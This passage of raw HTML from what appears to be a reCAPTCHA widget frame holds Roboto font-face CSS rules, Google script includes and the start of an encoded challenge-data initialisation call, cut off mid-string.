  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2a0n7xrmEIJEy7pmGBCf9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2a0n7xrmEIJEy7pmGBCf9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2a0n7xrmEIJEy7pmGBCf9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CqcKqwr3Cl0kSwoJ3w4EBJsKPwrEgWi7CuVYsaxdSQMKhwpHCtSlTaEQfwpTCu8KQXcOzwpDDvXHDsVbCtMOEwr86WTt6w704GsKZG8OCw57DoEgqccKWwo1XYcOAwq/Dvh/[base64]/EnzDgElvw693dkfCiQDDt8OmVFRiS8KHBsK+wo/[base64]/[base64]/EcOzw6xFVcK4b8KzVms+KBPDkiNpw5gGw4fDocOKCcOyQ8OzWVBcQhbCgzANwpDCr0PDpidASGQyw4BNYcKLw7lra1fCoMO2XcKSdcOYPMKXTFJ9YUfDqFLDj8ObVsKcUcOMw7bCs03Cm8KieyorEFPCm8KNVTAgAHUmO8Kaw6/[base64]/CmcOmwqjDscOGalsCw47Dh8Ovw5keWivCjMOYwrQlX8K/fTFTNMOdPyZrwplQMsO1CjNTZMKzwpxaLMK+GxPCq1UVw6JhwoTDgMO/w5XComrCs8KXJ8OhwrPCj8KuJivDt8Kbw5zClgDCg3gnw5bDhCtRw4UMQwLCkMKVwrnDiU7Cgi/CksONwoVRw4NJw64kwo1YwoXDihcsKcObUcKyw6nCmgIsw79jw4N4NcOJwozDjRfCt8K3R8ONbcKLw4bDlFfDvlVJwrjCqsKNw6kjw7wxw6zChsOwMxjDqGAOB0LCpWjCszDChW5qZCDDq8K7dTElw5fCuR/[base64]/CjH99NCbCscKOw4BFT8KlwqJpwrzDnzjDtz8Lw6k7w7UOwr/[base64]/Duw7DtTp7w6wVMhjDj8KHw7bCr8O6dRbDi0DDgsO1w4PDk0c0Q8KMwpEKw5XDky/CtcK7w7w3wpkJWV/DoisaWR7DvsOfSsKhKsKTwrPDsSsJecOtwrVzw6fCvy0UfMO8w68dwo3DmsK3wqtSwp8oEA9Ow48tMxHCqMKXwowLwrfDqx4/wpESTSFBen3CiHtJwp3DkMK7bsKpBsOoawrCvcKiw5HDhcKMw49owqBoFCTCuhrDjT5+wo/DsEAmJzXDhVxmDjgOw5DDn8KTwrV0wpTCqcOADcO4NsKfPMKEGUpOwpjDsWXCnB3DlCDCq0zCicKEJcO0cFoRKGtEF8OKw61MwpFXe8Kjw7DDvXAOWiBXw4DDiBsPPiDCph86wqfCswoEDMOmWMKzwpHCm3pFwoM6w5DCnMKpwqLCpRI/wrp/[base64]/[base64]/Dp8KUwrBLwolTa11kwqw1BMODOsOcw7Qfw77CvMKNw6IdRRfCrMOLw63CgF7DoMK7O8Oyw7fDq8OSw4vDm8Otw5LCkTYXB0c9DcOTbjTDnBfCt1osfnY9XsO+wp/[base64]/w6MZU8OWYS8Tw6/[base64]/ClMK7wp/Dk8OsZTVXw6HCrcOXwqtSwojCt8O8woLClMKpGA/Ck3jDtT3CpH7Cl8K3Il7DiXscR8KAw4QLAMOiZ8O4wpE+w4zDj1fDqhRkw4/Cr8KEwpEsAsKbPygwP8OKBH7DpSXDjMOyUzwMVMOYRyUiwoNKJkHCiFQMEnzCoMOkwoAvZ0DDunjCqULCvSgTwq13woDDhcOSwoPCrcOyw6TDu1rDnMKrOUjCj8OID8KBwpMdC8KCRcOIw6sJwrEHKwfDmirDhVEna8K7Cn/CpE/DjF8/XRtew6M7w4hqwoE/[base64]/Jz4VwoLCisOgWCJOcS7CiRUhbMOwesKaY39Uw7nCrS3DtMO7asOBa8OkM8O1dsOPMcOTw6EPwotcKxjDgicCMGrDhDvCvTwxwrFtPDJLcwMoDRfCvsKrYsO8BMK/w7jCogTDunfCr8O0w4PCni9Tw6TCrMK4w4FbGMKoUMONwo3CryzClgbDsCEoR8O2XWvDgk15O8KTwqoFw5JgT8KMTAoEw6/Cnz5LYTscw57DkMK8JSzCuMKPwojDk8Oxw4ocGXt4wpLCpcKlwoVfIsKuw6PDqMKedMO7w7LCucKhwqrCslEQI8K8wp56w6dyJMK5wqXCscKOLwDCssOlfiXCiMKCKBDCv8OjwrLCsH3Cpz7CgMO0w55dwr7Dh8KpDGPDomnCgXTCksKqwrjCiC/[base64]/DoyQ1OcO4K0dnXsKhw7xuQC4FwoHDmSDCiT0Qw7vDlFTDk3fCuFB5w4U7wqTCoEZUKXvCjmzCgsK/w5Bgw7NbEsK1w47ChnrDv8OLw554w5fDksOuw6nCnjrCr8Kdw74BTcO5bCjCnsOow4ZkSXhzw58mF8OIwobCqlLDs8OXw5HCvjPCoMK+W0/DtmLCnB3CuwhCPsKLa8KTO8KXFsKzwohtCMKUcEp8wqp2M8KMw7TDlBMPMUIiKkEZwpLDtsKWw7w1bcOfMAsxaiMjT8OoEghEOAIeDQZQw5cpW8OJwrQowr/CicKOwpJGaH17MMKfw4l3wobDhMOmX8OSYMOhw43CqMKaPkogwp7CucKAC8KUb8KowpnCn8OKwoBNZnVvSsONBjdOAQcdw6HCncOoVGVGFXtFIMO+wotGw6g/w7p0wpl8w4jCmX9pA8O1w7teQ8OvwqTDmFE+w4vDlG3CtsKCdmHChMOqVj0/w6Btwo5dw4lFe8K8QsOhHXPChMOLPsK4Vw4heMOsw7USw6xrbMOqd3pqwpPCmXdxDMKNHwjDnEDDnsOew7HCj2Aae8K2HsK7IFPDhsOCOx/CnMOZd0DCj8KJTXvCksOfFV7Cl1TDgQjCgz3Dq1vDlGchwrTCusOLW8Kfw5lgwpNrwrbDv8K/NXoKDSV4wrXDssKsw65awpbCt2rCsQ8LPRnCtMOCXkPDscKDPx/[base64]/DuT4ySk/Dv8OnT8O+w7jDkwhzw5dbw44ZwqTDpDxYw57DsMO/w7V8woDDrMKFw7YUS8OgwoXDuDgBacK8McK4LAMKwqJ9VDjDkMKzYsKXw5goa8KRXU/[base64]/IcOvw4FLwrNpHsOsMDcqw4fChSYQw6bCmBMcwrTDqlPCkEwiw7PCrsOkw512OTTDosObwq8cLMOSVcK9w70UMcOBPmpza2/[base64]/EMOYw5Ndw7rDncOEwqHCuHLDkMO/wqrCtcKkw44wIMKvdELDjcO3JcKOGMOrwq/Dpxxuw5QLwoIqVsOGChHDlsKdw5/[base64]/HMKxB3/CjMKXHD7DsMKww7PDnsKlw5/DqcO1UcO+w4DDksOPQ8KbVMKGwqY0LHrDvEFfdcKOw5jDpMKIBcOaRcOyw48ELnrDvg3DmDcfEwFCKSxzOwA4wrNdwqATwq3CjcKRF8Kzw67Dt2VqOFMrWsKWagHDlcKsw6TCpcKrdmbCk8OaBVDDscKrGV/[base64]/MsO9M8K+wrbCpn7DuQ7Dk8Kpb8Ojwq4jwpPDuTJ9cArDgzPCpEx7BEwnwqzDp0TDpsOGPybCksKHWMKbdMKAf2HCl8KGw6TDrMKOLzbCiSbDmGoLw5/CgcKNw5jClMKTwoleegTCkcKSwrV9N8Orw73DpR7DrsKiwrTDqkxsa8ORwot5KcKDwozCrFhzDxXDk2knw7XDsMK/w5BRBSnDiVJCw7bDoGopfx3DiEFzXMOcwqBrFMOQTCpsw43CmcKrw7zCn8Otw7nDpFDDiMOrwqrCtGrDvsO8w4vCqsOrw6xWOhLDqsKvw7nDg8OmCDEyWkvClcO1wo8qbsOrecKhw5NFZsKlw7BiwpvCrcKjw5/Dh8KHwrbCgmDDlBXCqETCnMOnUsKWMMOuX8ObwqzDsMO/BVDCsXNJwrgvwpIDwqnCq8KYwrhXwoPCr2k+a3o4wrUMw43DrQ7Cq31gw7/CkBZ8J3LCi3ccwojClirCn8ONYGMmM8OGw6nDq8Kfw74YYMKMw7HDiBDCowHCvVYyw7hvNGUkw502wpcPw4UhOsKsb3vDq8OwWSnDqEXCqwjDlMOlSGIdw5bCgMKKeDbDgMKebMONwrJGLMO5wr4/TickBggMwpXCicO0fMK6w6PDosOYecO/w4BhAcO5ImfCjW/CrWvCr8K2wrzCnBJewqlKCMKAF8KEEsOcMMO4Uw3DrcO8wqQaDDvDgwdgw7PCrW5fwrNBQFdjw6sLw7lAw6rDmsKgZMKsShI0w7p/NMKYwp/ClMOPUn/DsEkTw7ghw6/Dv8OaWlzDtcOhbHbDk8KmwprChMOnw7nCv8KhFsORAHXDusK/L8KNwqUWR0LDl8OPwrMCTsK2w4PDsUYQWMOOVcKww7vChsOJDC3Ch8OrAMOgw4HDjgTCkjfCoMOVDgQBwrTCq8OOZyAlw4NAwoccOsOjwoRzNMKJwr3DrT7Chwg1HMKKw7nCthdIw7jDvQBlw5J7w6U8w7V9CVzDlCjDgUTDmMKVWMO0EcOiw5rCm8Kzw6A/wojDrsKwMsOXw4FUwodcUms0HhskwrPCqMKuIT/DkMKoVsKKCcKuCV/DosO1woDDi30ueQ3DksKOecO8woEnZBrDuFhGwrHDvR7ClFPDoMORd8OiRFDDix7DpU7Dg8O7w6LDssOSwpDDkXoEw5PCvsOGEMOcw64KRMKjNsOow5MhE8OOwqEgJcOfw7vCjyhXPTLCp8K1dTllw7MIw6HCh8K+YcKMwrZCw7XCoMOeFkkMCsKYNcO1woTCqG/DuMK1w7HCoMOTPsOYw5PDhsKNSS/Cr8KyVsOUw40tVBgXNMKMw4p4CcKtwr7CuT7ClMKJalPCiVfDqMK8UsKew7DDg8Oxw5AWw4hYw7R1w5hSwoDDhWlWwqzDvcObcmN8w6E3wqVEw443wokpFsK4wp7CmQFFXMKle8OUw5LClsKeJxbCsFDChsKaH8KMYVTCmMOfwozDksO8enbDnW0/wpYSw4/[base64]/CkDLDjzTDikTChcKhw47Dt8KWw6oVwozDsUnDscKUKC5Lw50xw5LDnsOAwoLDmsOXwrFgworDq8KyKVPCnn7ClFZaS8OzX8O6AGJkFlLDlFkgw6MYwoTDjGIJwqIKw5NZJBLDkcKIwp/DhcOsCcOgQcOcIALDjHLCtFnCuMKUJn7CkcK2NS0ZwrfClkbCt8KlwrrDrC/CsAgDwrF+YMKZZXlvw5kJAzvDn8KSw4dLwo83VivCqmg9wrF3wqvDujXCo8Kww7IKdhbDtQLDusKkVcKhwqJWw6gbJMOPw6TChFTDhRvDr8OUO8ODSnfDngYoOsKPPgAHw7bCkcO/[base64]/DuMOdwr/DtFDDrcKLw6PDtcKTa1JXLcKtwqzCu8OMbE/Dm1HCm8KnQWbCn8K+UMOgwr7Drn/Cj8O7w6DCogpTw78HwqrDlcOIw67CiVULIy/DqGjCuMKxDsKCYw19IlcvKcKhw5RNwpHCgiIJw7Nfw4dWaVkmw7F1RVjCmmLDnENBwr9vwqPCvsOhRMOgPhg8w6XCq8OwWV9jw6IRwqtvRwrCrMODw5cLHMOxw5zClmdVN8OEw6/DiFcXw790D8OkAyjCpnjDgMOuw7pxwqzCjsKKwq3DosKMKVrCk8Kbw60ra8Oew53DgiF0wp0VaAZ5wqgDw7/DvMOsNw0ww7Mzw67CmMKgRsOdw55bwpB/PcKxw79/wqbDjR1+PRlww4Bpw4DCoMKgwpTCs2pGwop2w5vDhXvDi8Ovwqc0UMOkKD7CjE8JT3/[base64]/Ds3l6wpbDmsKZaxPDuQABD8O6wpPDhE7Dk8OFwoJDwqZnN0UgB21Qw5bCo8K0wrNAPULDijfDq8OEw7zDuhbDsMONAy7DucK2IMOeesK5wrjChVDCv8KXwp3CgAbDh8KMw77DtsOEw5YQw54BX8OZEgPCusKdwrnCr2zCocOHw7/DniQdPMO4w4vDkwfDtkfCoMK1A2XDjDbCtcOdZ13CmWowcMK+wqTDjwkXWEnCrsKsw5BOXnM6wpjCiETDqkMsCksywpLCi1wOaFhvCRbClWJVw6HDmHLCnG/DhsK2woPCnVAWwrETXMOtw4bCoMKvwrfCihgpw79lwozDt8KALzMcwprDo8KpwrDCpzzDlcOCDBVmwqcnTwo3w6rDggoHw65zw7o/cMOnWGE/wot0KsO7w7UTcMKbwpDDpsOSwrMXw5DCqsO4SsKcwojCpcOPPMO8X8K6w50YwrXDrBNuTHPCpBNcGzvDmMK1w4jDgMOfwqjCncOFwojCi01hw5/Dp8KQw6HDrBVcKcO8fAdVRTfDim/[base64]/w6JCwqLCnlDCtsKjwq1BecO8w6HDo8OjcwrCgzRpwo/[base64]/MDTCucO5wqfClEMPG8OTwrEEwq8bdsK/[base64]/Dq8KDwqc5M07CvW3Di8OxdCfCisOTwrIJPcOZw4XDhjYcwq43wpvCiMOaw7Afw4tFAUTCmi47w7t/wqvDnMOiBWHDm28wEHzCiMOhwrEXw7/CgybDmsKzw7LCgsOaNFI3wp1Fw5MhOcOORMK3w6jCisK4wqbCrMO4w4QdIXjCsyRCbk4Zw4VcHMOGw71rw6oRwrbDkMKKMcOiXRTCi1nDg0LCrMKqYEMRw7XCscOKTmTDnnI2wo/Cm8Krw5bDk1Eowpg0Xm/CvsOXw4ddwqR5wqkcwqrCpRfCpMONdADDu2oANhvDpcOTw5fCqcK2aW1/[base64]/CmsKlKcKOw4A/AMKFczw2SG/CocOmw4YAwqACwokFPsOsw4jDuwxEwr0CNSgKwrpAwpF2LMK/P8Oow6/Cg8Otw5lzw6TDncOqw7DDvsKEVQ3CrF7DoE9gLWt0NxrCi8OtVMOFZ8KLDMOlbsOORsOqJcOfw7vDsDgfY8KxbGkGw5vClAnCg8KqwoLCmhfCuDANwp9iwpTChEVZwpbCqsKAw6rDiF/DgCnDrGfCthIqw6HCrBcJJcKSBBbDhsK0WcOYw6LCijZLdsKiIkjChU/ClSoVwpVGw5nCqRTDuFHDgFrCmRNgQsO2d8KOIMOjfmfDj8OywpIZw5jDj8KCwrzCvcOtwrfCgcOqwrHDnMO/w607VH0rZUjCpsKrNGtAwoMiw5A3wpzChU3Cl8OtOk7CigLCmQ3Ck298SA/DvSRqW2A3wqAjw5wcZT7DoMOpwqrDgcOoDSJxw49fZcK1w5sKwoFEeMKIw6PCqUIXw7hUwoDDnCpQw5F3wqrDkhrDjmPCksOqw7rCksK7DMOrwo/DvW8nwqscwrB9w5dvRsOaw4ZkUE9+Jy3DkCPClcOCw7nCnj7CkcOKEDnDtMK4woHDksOJw4HCpcKCwq87woQiwrZMahNtw4MTwrAVwqXCvwHCvWJQDzBsw57DsBlpw47DgsOOw4vCvyljL8K1w6EXw6PCisOcTMO2DVXCvhTCu3TCtBElw75dwr/DkhBde8K4d8O5KcKAw6BQZGtVH0DDrMOjUjkpwr3ChgPCoTTCkMOUWcK0w5kFwr9qw48Iw6XCjR7CpgZVWhk+aiXCh1LDlBnDpH1MN8OSwqRTw4vDkXrCpcKEwqTDo8KYSWbCm8OSwpYIwqrCp8KjwpAXW8K/WsO6worCuMOtwohBw4QYAMKbwobChMOAJMKww78/MsKcwpR+bSjDq2LDk8OKZMO7RsKMwrLCkDwcR8OKfcOYwo9Zwo96w4VNw7ViF8ObVnfCmVNLw5kAAFVmCmHCqMKHwptURcOrw6fDgsOaw6AGQj95acOHw4JjwoJ+ZRdZSXrCs8ObAi/[base64]/[base64]/RsK6wonDqMOyNsOJw6/Cpx4ow6ZUw6NTwrXDuULDq8OzQcOPcsK/dcOyJcOEJMO4w7vCnFLDu8Kdwp3CqUfCqE/CmDDClinDqsOPwpJQMcOgL8KEGcKAw5N8w51owrMxw6xYw7UBwpwzLm1gDcKyw6c/w7DCrCkaQyxHw4HCtUYFw4Egw542wpXCncOOw7jCtw1gwo4/HcKrGsOSUsKxbMKAF1/Diy